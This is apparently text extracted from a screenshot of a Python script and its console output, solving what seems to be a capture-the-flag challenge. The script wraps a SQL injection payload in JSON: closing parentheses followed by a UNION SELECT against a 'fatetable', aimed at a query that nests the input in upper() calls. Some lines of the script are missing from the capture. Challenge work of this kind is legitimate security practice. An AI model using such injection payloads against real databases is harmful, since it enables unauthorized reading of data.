 7 def binary_to_string(binary_string): # 将二进制字符串（8-bit格式）转换为普通字符串 1 个用法
11 string_output = ''.join(chr(int(chunk, 2)) for chunk in binary_chunks)
12 return string_output
13
14 if __name__ == '__main__':
15 #select fate from fatetable where name=upper(upper(upper(upper(upper(upper(upper('{code}')))))))
16 a = """{
17 "name": {
18 "))))))) union select FATE FROM FATETABLE WHERE NAME= \\"LAMENTXU\\" --+": "123"
19 }
20 }"""
21 string = json_string_to_binary(a)
22 #(string)
23 try:
24 req = binary_to_string(string)
25 print(req)
26 req = json.loads(req)# No one can hack it, right? Pickle unserialize is not secure, but json is ;)
27 print(req)
28 except:
29 print(400, "Invalid JSON")
运行 1
{
"name": {
"))))))) union select FATE FROM FATETABLE WHERE NAME= \"LAMENTXU\" --+": "123"
}
}
{'name': {'))))))) union select FATE FROM FATETABLE WHERE NAME= "LAMENTXU" --+': '123'}}
进程已结束，退出代码为 0